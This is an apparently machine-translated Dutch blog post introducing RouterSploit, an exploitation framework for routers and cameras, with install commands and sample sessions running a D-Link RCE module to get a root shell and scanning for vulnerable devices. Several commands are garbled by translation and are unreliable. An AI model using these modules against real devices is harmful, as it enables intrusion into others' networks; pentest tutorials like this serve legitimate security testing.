

RouterSploit is een geweldig exploitatieraamwerk dat speciaal is gemaakt voor embedded apparaten.

Deze tool kan door pentester worden gebruikt om de beveiliging van camera's en routers te scannen.

Inhoud

Hoogtepunten van RouterSploit:

- Gecodeerd in Python.

- Opdrachtregelinterface.

- Docker-ondersteuning.

- Modulaire tools.

Ondersteunde besturingssystemen:

- MacOS.

- Linux.

- Android telefoon.

- ramen.

RouterSploit installeren:

Voorwaarden:

- toekomst

- verzoeken

- paramiko

- pysnmp

- pycrypto

Optioneel:

- blauwachtig – bluetooth lage energie

Installeren in Kali Linux:

Volg de onderstaande commando's:

apt-get install python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install -r requirements.txt

python3 rsf.py

Bluetooth Low Energy-ondersteuning:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstalleren in Ubuntu:

Volg de onderstaande commando's:

sudo add-apt-repository universe

sudo apt-get install git python3-pip

git clone https://www.github.com/threat9/routersploit

cd routersploit

python3 -m pip install setuptools

python3 -m pip install -r requirements.txt

python3 rsf.py

Bluetooth Low Energy-ondersteuning:

apt-get install libglib2.0-dev

python3 -m pip install bluepy

python3 rsf.pyInstalleren op MacOS:

Volg de onderstaande commando's:

git clone https://www.github.com/threat9/routersploit

cd routersploit

sudo python3 -m pip install -r requirements.txt

python3 rsf.pyInstalleren op Docker:

Volg de onderstaande commando's:

git clone https://www.github.com/threat9/routersploit

cd routersploit

docker build -t routersploit .

docker run -it --rm routersploitHoe RouterSploit te updaten?

U moet RouterSploit regelmatig bijwerken om ongemak te voorkomen.

Bijna elke dag worden er nieuwe modules verzonden.

cd routersploit

git pullHoe RouterSploit te gebruiken?

Gebruik

root @ kalidev:~ / git / routersploit # ./rsf.py

______ _ _____ _ _ _

| ___ \ | | / ___| | | (_) |

| |_ / / ___ _ _| |_ ___ _ __ `-. _ __ | | ___ _| |_

| // _ \| | | | __ / _ \ '__|`-. \ '_ \| |/ _ \| | __|

| |\ \ (_) | |_| | || __ / | /\__ / / |_) | | (_) | | |_

_| \_ ___ / __,_|\__ ___|_| \____ /| .__ /|_|\___ /|_|\__|

| |

Exploitatiekader voor |_| door Threat9

Ingebouwde apparaten

Codenaam : Ik wist dat je problemen ging veroorzaken

Versie : 3.3.0

Startpagina : https://www.threat9.com/ - @threatnine

Sluit je aan bij Slack : routersploit.slack.com

Word lid van het Threat9 Beta-programma - https://www.threat9.com/

Exploits: 128 Scanners: 4 Creds: 165 Algemeen: 4 Laadvermogen: 32 Encoders: 6

rsf >

Exploits:

Om de exploitatie uit te voeren, kies gewoon de module en stel het doel in:

rsf > exploits gebruiken / exploits / 2wire / exploits / asmax / exploits / asus / exploits / cisco / exploits / dlink / exploits / fortinet / exploits / juniper / exploits / linksys / exploits / multi / exploits / netgear / rsf > gebruik exploits / dlink / dir_300_600_rce rsf (D-LINK DIR-300 & DIR-600 RCE) >

Gebruik voor voltooiing de tab-toets.

Om opties weer te geven, typeshow:

rsf (D-LINK DIR-300 & DIR-600 RCE) > opties weergeven Doelopties: Naam Huidige instellingen Beschrijving ---- ---------------- ----------- target Target adres bijv. http://192.168.1.1 haven 80 Doelpoort

Gebruikrun ofexploit commando om het doelwit te exploiteren:

rsf (D-LINK DIR-300 & DIR-600 RCE) > rennen [+] Target is kwetsbaar [*] Commandoloop aanroepen .... cmd > wie ben ik wortel

Om opties in te stellen:

rsf (D-LINK DIR-300 & DIR-600 RCE) > stel doel-http in://192.168.1.1 [+] {'doelwit': 'http://192.168.1.1'}

Het is mogelijk om te controleren of het doelwit kwetsbaar is voor een bepaald misbruik:

rsf (D-LINK DIR-300 & DIR-600 RCE) > controleren [+] Target is kwetsbaar

Rennenshow info om informatie over de exploit weer te geven.

Scannen op kwetsbare doelen:

Met scanners kan snel worden gecontroleerd of het doelwit kwetsbaar is voor misbruik.

Gebruik dezelfde opdrachten om opties weer te geven / in te stellen, en ook om te rennen.

rsf (D-Link-scanner) > rennen [+] exploits / dlink / dwr_932_info_disclosure is kwetsbaar [-] exploits / dlink / dir_300_320_615_auth_bypass is niet kwetsbaar [-] exploits / dlink / dsl_2750b_info_disclosure is niet kwetsbaar [-] exploits / dlink / dns_320l_327l_rce is niet kwetsbaar [-] exploits / dlink / dir_645_password_disclosure is niet kwetsbaar [-] exploits / dlink / dir_300_600_615_info_disclosure is niet kwetsbaar [-] exploits / dlink / dir_300_600_rce is niet kwetsbaar [+] Apparaat is kwetsbaar! - exploits / dlink / dwr_932_info_disclosure

Lees ook: 1337x proxy

Laatste woorden:

RouterSploit is een geweldige tool om te gebruiken.

Als u problemen ondervindt met betrekking tot het RouterSploit. Zorg ervoor dat je hieronder commentaar geeft. Ons team CSHAWK neemt zsm contact met u op.